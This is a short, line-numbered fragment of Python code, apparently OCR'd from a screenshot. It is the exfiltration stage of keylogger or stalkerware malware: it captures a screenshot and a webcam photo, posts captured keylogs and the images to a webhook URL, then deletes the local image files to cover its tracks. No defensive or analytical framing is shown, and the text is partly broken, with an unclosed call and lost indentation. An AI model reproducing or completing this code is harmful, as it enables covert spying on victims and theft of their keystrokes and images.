 53 # Capture Media
54 screenshot = take_screenshot()
55 camera = take_camera_photo()
56 media_files = [screenshot, camera]
57
58 # Send Keylogs
59 requests.post(WEBHOOK_URL, data={"content": f"# Keylogs:\n```{keylog_data}```"
60
61 # Send Images
62 for f in media_files:
63 with open(f, "rb") as file_obj:
64 requests.post(WEBHOOK_URL, files={"file": file_obj})
65
66 # Cleanup
67 for f in os.listdir():
if f.endswith(".png"):
os.remove(os.path.join(save_dir, f))